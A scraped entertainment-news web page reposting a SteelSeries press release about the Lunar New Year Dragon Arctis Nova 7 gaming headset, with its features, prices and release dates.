            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://recognizecity.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/" itemprop="item"><span itemprop="name">2024</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/01/" itemprop="item"><span itemprop="name">January</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://recognizecity.com/2024/01/08/" itemprop="item"><span itemprop="name">8</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://recognizecity.com/2024/01/08/steelseries-reveals-dragon-arctis-nova-7/" itemprop="item"><span itemprop="name">SteelSeries Reveals Dragon Arctis Nova 7</span></a><meta itemprop="position" content="5" /></li></ul></div>            
                                <div class="entry-content">
    <div class="twp-article-wrapper clearfix">
        <div class='image-full'><img width="541" height="332" src="https://recognizecity.com/wp-content/uploads/2024/01/vcsPRAsset_3040618_82964_52af861b-593b-49f3-acfa-e06c6a52305d_0-ai7g7g.jpeg" class="attachment-full size-full wp-post-image" alt="" srcset="https://recognizecity.com/wp-content/uploads/2024/01/vcsPRAsset_3040618_82964_52af861b-593b-49f3-acfa-e06c6a52305d_0-ai7g7g.jpeg 541w, https://recognizecity.com/wp-content/uploads/2024/01/vcsPRAsset_3040618_82964_52af861b-593b-49f3-acfa-e06c6a52305d_0-ai7g7g-300x184.jpeg 300w" sizes="(max-width: 541px) 100vw, 541px" /></div><p>This looks great.</p>
<p>From the makers of Arctis, the most awarded audio line in gaming,  <a href="https://u7061146.ct.sendgrid.net/ls/click?upn=[base64]">SteelSeries</a>, the original esports brand that fuses gaming and culture, today introduces the special-edition Dragon Arctis Nova 7 series headset. Designed by a collective of SteelSeries designers and product managers with Chinese and Taiwanese heritage, the Dragon Arctis Nova 7 honors their heritage and culture, the traditions of family gatherings and festivals, and celebrates the beginning of the 2024 Lunar New Year.</p>
<p>Centered around a dragon (Lóng), one of the 12 Chinese zodiac animals (Zhōngguó shí’èr shēngxiào dòngwù), the dragon icon has been sculpted with softer edges, giving it a more modern look. The dragon’s body wraps around the Chinese character for ‘dragon’ and sits atop a stack of lucky clouds (xiángyún). Hidden beneath the dragon that is emblazoned on the speaker plates, a circular version of the Chinese character for good fortune (Fú) adorns the ear cups, while the headband takes the shape of a dragon’s scales. The deep red colorway symbolizes prosperity in life and is accented with bold gold symbolizing money and fortune.</p>
<p>Through four years of innovative and meticulous engineering, SteelSeries set out to push boundaries, solve problems for those living a multi-faceted ‘gaming lifestyle’ and reinvent the world’s #1 premium gaming headphones. Whether it’s gaming on the go, listening to Spotify or watching Netflix while commuting on the train or bus, taking a Zoom call and needing to tune out the noise in a shared apartment, workspace, or coffee shop, at the home office with furry kids running around, in the gym or basketball court, playing some Call of Duty MWIII or Mario at home, and so much more… Welcome to the future of audio for a gaming lifestyle.</p>
<p>Elite performance comes standard. The Arctis Nova 7 is equipped with the Nova Acoustic System, which fuses hardware and software to raise the bar over the competition and provide those living a ‘gaming lifestyle’ with a new superpower known as ‘<em>Almighty Audio</em>.’ The combination of custom-designed High Fidelity speaker drivers that offer unparalleled sound purity, plus immersive 360° Spatial Audio for an immersive soundscape, along with the <a href="https://u7061146.ct.sendgrid.net/ls/click?upn=[base64]">Sonar Audio Software Suite</a>, which features the first pro-grade parametric EQ for gamers and allows them to adjust every individual frequency, provides unparalleled sound customization.</p>
<p>With wireless freedom and Simultaneous Audio, you can listen to two audio streams at the same time with 2.4GHz and Bluetooth, easily swapping between PC, Mac, PlayStation, Nintendo Switch, iPhone, Android, and mobile devices via USB-C. Communications are key and the new ClearCast Gen 2’s AI-powered noise cancelation gives users crystal clear comms. Purposely designed for gamers, the bidirectional mic uses the same technology used by Formula 1 teams and silences noise and distractions, including button-mashing and keyboard tapping, co-workers in shared workspaces, family members and pets while working from home, and background noise in coffee shops. Additionally, the mic has been reimagined with a unique design that blends seamlessly into the earcup when fully retracted for a sleek and stylish look for on-the-go.</p>

<p><strong>Key Features:</strong></p>
<p><strong>Arctis Nova 7</strong> <strong>Wireless</strong> – Venture past the mundane into <em>Almighty Audio</em> with the Arctis Nova 7. Listen to two audio streams at once with simultaneous 2.4GHz and Bluetooth and stay in the action with a 38-hour battery and a fast charge function, bringing 6 hours of use after just a 15-minute charge. Players will experience noise-free communications as AI-algorithms guide the ClearCast Gen 2 mic to clean up both incoming and outgoing audio in team chat. The ComfortMax System delivers 4 points of adjustability and breathable AirWeave Memory Foam cushions for marathon sessions on any platform. The special-edition Dragon Arctis Nova 7 series headset comes with an extra set of red x gold speaker plates. The original SteelSeries Arctis 7 was the most-awarded headset of all time… Welcome to the future of gaming audio.</p>
<p>Available for pre-sale on January 8 on <a href="https://u7061146.ct.sendgrid.net/ls/click?upn=[base64]">SteelSeries.com</a> and select retailers and etailers around the world, the special-edition Dragon Arctis Nova 7 will be in stores beginning on January 22 for the following MSRPs:</p>
<p><strong>Dragon Arctis Nova 7 Wireless</strong> – US $199.99 | EMEA €219.99 | APAC $219.99<br />
<strong>SteelSeries Sonar Audio Suite</strong> – Free Download at: <a href="https://u7061146.ct.sendgrid.net/ls/click?upn=[base64]">SteelSeries.com/gg/sonar</a></p>
<p>The post <a href="https://www.sknr.net/2024/01/08/steelseries-reveals-dragon-arctis-nova-7/">SteelSeries Reveals Dragon Arctis Nova 7</a> first appeared on <a href="https://www.sknr.net/">Skewed &#8216;n Reviewed</a>.</p></div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    You May Also Like                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/07/12/evans-clarke-join-amazons-criminal-series/">Evans, Clarke Join Amazon’s “Criminal” Series</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : July 12, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/01/03/willem-dafoe-on-nosferatu-vs-shadow/">Willem Dafoe On “Nosferatu” vs. “Shadow”</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : January 3, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2024/11/02/more-godzilla-coming/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2024/11/Godzilla-Minus-One-ZHACoy-300x169.png" alt="More GODZILLA Coming">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/11/02/more-godzilla-coming/">More GODZILLA Coming</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : November 2, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                  <div class="post-image">
                                      <a href="https://recognizecity.com/2025/07/11/momoas-chief-of-war-gets-full-trailer/" class="bg-image bg-image-1">
                                          <img src="https://recognizecity.com/wp-content/uploads/2025/07/Chief-of-war-PtjMsS-300x156.jpeg" alt="Momoa’s CHIEF OF WAR Gets Full Trailer">
                                      </a>
                                  </div>
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2025/07/11/momoas-chief-of-war-gets-full-trailer/">Momoa’s CHIEF OF WAR Gets Full Trailer</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : July 11, 2025                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="col-sm-12">
                            <div class="suggested-article">
                                                                <div class="related-content">
                                    <div class="related-article-title">
                                        <h4 class="entry-title entry-title-small">
                                            <a href="https://recognizecity.com/2024/03/07/ea-sends-classic-titles-to-steam/">EA Sends Classic Titles To Steam</a>
                                        </h4>
                                    </div>
                                    <div class="entry-meta small-font primary-font">
                                        Posted On : March 7, 2024                                    </div>
                                </div>
                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://recognizecity.com/2024/01/08/sir-patrick-stewart-teases-return-as-charles-xavier-in-deadpool-3/" rel="prev"><span class="screen-reader-text">Previous post:</span> <span class="post-title">Sir Patrick Stewart Teases Return As Charles Xavier In ‘Deadpool 3’</span></a></div><div class="nav-next"><a href="https://recognizecity.com/2024/01/08/the-weekly-round-up-735-w-fall-of-the-house-of-x-1-vengeance-of-the-moon-knight-1-batman-141-paklis-0-and-many-more/" rel="next"><span class="screen-reader-text">Next post:</span> <span class="post-title">The Weekly Round-Up #735 w/ Fall of the House of X #1, Vengeance of the Moon Knight #1, Batman #141, Paklis #0, and many more</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">
    <div class="comments-wrapper">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/01/08/steelseries-reveals-dragon-arctis-nova-7/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://recognizecity.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6204' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div>
</div><!-- #comments -->
            
        </main><!-- #main -->
    </div><!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary">
    <div class="theiaStickySidebar">
	    <div class="sidebar-wrapper">
	        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://recognizecity.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Top Posts</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/16/star-trek-starfleet-academy-bombs-hard/">STAR TREK: STARFLEET ACADEMY Bombs Hard</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/16/kennedy-officially-leaves-lucasfilm/">Kennedy Officially Leaves Lucasfilm</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/16/zimmer-to-compose-hbos-harry-potter/">Zimmer To Compose HBO’s “Harry Potter”</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/16/the-pitt-season-2-episode-2-review-again-and-again-and-again/">The Pitt Season 2 Episode 2 Review: Again and Again and Again</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://recognizecity.com/2026/01/16/kennedy-on-status-of-star-wars-projects/">Kennedy On Status Of “Star Wars” Projects</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<p></p>
</div></div>
</div><div id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div><div id="block-6" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>	    </div>
	</div>
</aside><!-- #secondary --></div><!-- #content -->

    
    <section class="cover-stories">
                    <div class="cover-stories-featured">
                <div class="container">
                    <div class="row">
                                                                                        <div class="col-sm-12">
                                    <div class="cover-stories-bg data-bg" data-background="https://recognizecity.com/wp-content/uploads/2026/01/Starfleet-Academy-RJMfOK.webp">
                                        <div class="section-details">
                                                                                            <h2 class="section-title entry-title">You may also like <i class="ion-ios-arrow-thin-right"></i></h2>
                                                                                        <div class="article-featured">
                                                <header class="article-header">
                                                    <div class="entry-meta">
                                                        <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default byline' height='100' width='100' loading='lazy'/> By <a class="url" href="https://recognizecity.com/author/"></a></span><span class="posted-on primary-font"> <a href="https://recognizecity.com/2026/01/16/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-16T08:46:25+00:00">January 16, 2026</time></a></span>                                                        <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                        </span>
                                                    </div>
                                                    <h2 class="entry-title">
                                                        <a href="https://recognizecity.com/2026/01/16/star-trek-starfleet-academy-bombs-hard/">STAR TREK: STARFLEET ACADEMY Bombs Hard</a>
                                                    </h2>
                                                </header>
                                                    <div class="entry-content">
                                                        <div class="twp-content-details">
                                                            <p>We are still arguing behind the scenes about who has to watch Star Trek: Starfleet Academy and review it. There doesn’t seem to be much urgency, though, as nobody else has watched it either. The show had a debut where the entire first episode was launched, for free, on YouTube.</p>
<div class="continue-reading-wrapper"><a href="https://recognizecity.com/2026/01/16/star-trek-starfleet-academy-bombs-hard/" class="continue-reading">Continue Reading<i class="ion-ios-arrow-right"></i></a></div>
                                                        </div>
                                                    </div>
                                            </div>
                                        </div>
                                        <div class="section-overlay"></div>
                                    </div>
                                </div>
                                                                                </div>
                </div>
            </div>

                            <div class="cover-stories-others">
                    <div class="container">
                        <div class="row">
                                                                            <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/16/kennedy-officially-leaves-lucasfilm/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/Force-Female-B2yJNt-300x169.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/16/kennedy-officially-leaves-lucasfilm/">Kennedy Officially Leaves Lucasfilm</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/16/zimmer-to-compose-hbos-harry-potter/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/zimmer-to-compose-hbos-harry-potter-5dHfAh-300x200.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/news/" rel="category tag">News</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/16/zimmer-to-compose-hbos-harry-potter/">Zimmer To Compose HBO’s “Harry Potter”</a>
                                                </h3>
                                            </div>
                                        </div>
                                                                        <div class="col-sm-4">
                                                                                            <div class="image">
                                                    <a href="https://recognizecity.com/2026/01/16/the-pitt-season-2-episode-2-review-again-and-again-and-again/" class="bg-image bg-image-2">
                                                        <img src="https://recognizecity.com/wp-content/uploads/2026/01/The-Pitt-Season-2-Episode-2-y3IhsM-300x169.jpeg">
                                                    </a>
                                                </div>
                                                                                        <div class="content">
                                                <div class="entry-meta">
                                                    <span class="post-category primary-font">
                                                         <a href="https://recognizecity.com/category/top/" rel="category tag">Top</a>                                                    </span>
                                                </div>
                                                <h3 class="entry-title entry-title-small">
                                                    <a href="https://recognizecity.com/2026/01/16/the-pitt-season-2-episode-2-review-again-and-again-and-again/">The Pitt Season 2 Episode 2 Review: Again and Again and Again</a>
                                                </h3>
                                            </div>
                                        </div>
                                                        </div>
                    </div>
                </div>
                        </section>


<footer id="colophon" class="site-footer" role="contentinfo">
        
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="footer-branding">
                        <div class="site-branding">
                                                            <span class="site-title primary-font">
                                            <a href="https://recognizecity.com/" rel="home">
                                                Recognize city                                            </a>
                                        </span>
                                                    </div>
                    </div>
                </div>
            </div>

                            <div class="row">
                    <div class="col-sm-12">
                        <div class="scroll-up alt-bgcolor">
                            <i class="ion-ios-arrow-up text-light"></i>
                        </div>
                    </div>
                </div>

            
            <div class="row">
                <div class="col-md-12">
                    <div class="site-info text-center">
                        <h4 class="site-copyright">
                            Recognizecity.com                                                            <span class="heart"> </span>
                                Theme: Knight by <a href="http://themeinwp.com/" target = "_blank" rel="designer">Themeinwp </a>                                                        
                        </h4>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <div class="recommendation-panel-handle" id="recommendation-panel-handle">
        <div class="recommendation-panel-open">
            <i class="ion-ios-plus-empty"></i>
        </div>
    </div>
                <div class="recommendation-panel-content" id="recommendation-panel-content">
                <div class="recommendation-panel-close">
                    <i class="ion-ios-close-empty"></i>
                </div>
                <div class="recommendation-panel-slider">
                    <div class="recommendation-slides-wrapper">
                        <div class="recommendation-slides">
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="127" src="https://recognizecity.com/wp-content/uploads/2026/01/Starfleet-Academy-RJMfOK-300x127.webp" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Starfleet-Academy-RJMfOK-300x127.webp 300w, https://recognizecity.com/wp-content/uploads/2026/01/Starfleet-Academy-RJMfOK-1024x432.webp 1024w, https://recognizecity.com/wp-content/uploads/2026/01/Starfleet-Academy-RJMfOK-768x324.webp 768w, https://recognizecity.com/wp-content/uploads/2026/01/Starfleet-Academy-RJMfOK.webp 1512w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/star-trek-starfleet-academy-bombs-hard/">
                                                STAR TREK: STARFLEET ACADEMY Bombs Hard                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="169" src="https://recognizecity.com/wp-content/uploads/2026/01/Force-Female-B2yJNt-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/Force-Female-B2yJNt-300x169.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/Force-Female-B2yJNt-768x433.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/Force-Female-B2yJNt.jpeg 841w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/kennedy-officially-leaves-lucasfilm/">
                                                Kennedy Officially Leaves Lucasfilm                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/zimmer-to-compose-hbos-harry-potter-5dHfAh-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/zimmer-to-compose-hbos-harry-potter-5dHfAh-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/zimmer-to-compose-hbos-harry-potter-5dHfAh-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/zimmer-to-compose-hbos-harry-potter-5dHfAh-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/zimmer-to-compose-hbos-harry-potter-5dHfAh.jpeg 1260w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/zimmer-to-compose-hbos-harry-potter/">
                                                Zimmer To Compose HBO’s “Harry Potter”                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="169" src="https://recognizecity.com/wp-content/uploads/2026/01/The-Pitt-Season-2-Episode-2-y3IhsM-300x169.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/The-Pitt-Season-2-Episode-2-y3IhsM-300x169.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/The-Pitt-Season-2-Episode-2-y3IhsM-1024x576.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/The-Pitt-Season-2-Episode-2-y3IhsM-768x432.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/The-Pitt-Season-2-Episode-2-y3IhsM-1536x864.jpeg 1536w, https://recognizecity.com/wp-content/uploads/2026/01/The-Pitt-Season-2-Episode-2-y3IhsM.jpeg 1920w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/the-pitt-season-2-episode-2-review-again-and-again-and-again/">
                                                The Pitt Season 2 Episode 2 Review: Again and Again and Again                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/kennedy-on-the-status-of-star-wars-projects-Wgrof4-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/kennedy-on-the-status-of-star-wars-projects-Wgrof4-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/kennedy-on-the-status-of-star-wars-projects-Wgrof4-1024x683.jpeg 1024w, https://recognizecity.com/wp-content/uploads/2026/01/kennedy-on-the-status-of-star-wars-projects-Wgrof4-768x512.jpeg 768w, https://recognizecity.com/wp-content/uploads/2026/01/kennedy-on-the-status-of-star-wars-projects-Wgrof4.jpeg 1260w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/kennedy-on-status-of-star-wars-projects/">
                                                Kennedy On Status Of “Star Wars” Projects                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/the-ted-season-2-trailer-is-here/">
                                                The Ted: Season 2 Trailer Is Here                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                        <img width="300" height="200" src="https://recognizecity.com/wp-content/uploads/2026/01/quick-news-tesseract-criterion-dunesday-ted-fRFnjv-300x200.jpeg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://recognizecity.com/wp-content/uploads/2026/01/quick-news-tesseract-criterion-dunesday-ted-fRFnjv-300x200.jpeg 300w, https://recognizecity.com/wp-content/uploads/2026/01/quick-news-tesseract-criterion-dunesday-ted-fRFnjv.jpeg 696w" sizes="(max-width: 300px) 100vw, 300px" />                                    </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/quick-news-tesseract-criterion-dunesday-ted/">
                                                Quick News: Tesseract, Criterion, Dunesday, Ted                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                            <div class="slide-item">
                                    <figure class="slide-item-image bg-image bg-image-0">
                                                                            </figure>
                                    <div class="slide-item-details">
                                        <h3>
                                            <a href="https://recognizecity.com/2026/01/16/martin-on-thrones-sequel-spin-offs-dragon/">
                                                Martin On “Thrones” Sequel, Spin-Offs, “Dragon”                                            </a>
                                        </h3>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
        
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-3 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-3 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-3 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-4 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-4 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-4 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/js/skip-link-focus-fix.js?ver=20151215' id='knight-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/owlcarousel/js/owl.carousel.min.js?ver=6.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/bootstrap/js/bootstrap.min.js?ver=6.0' id='bootstrap-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/jquery-match-height/js/jquery.matchHeight.min.js?ver=6.0' id='match-height-js'></script>
<script type='text/javascript' src='https://recognizecity.com/wp-content/themes/knight/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian 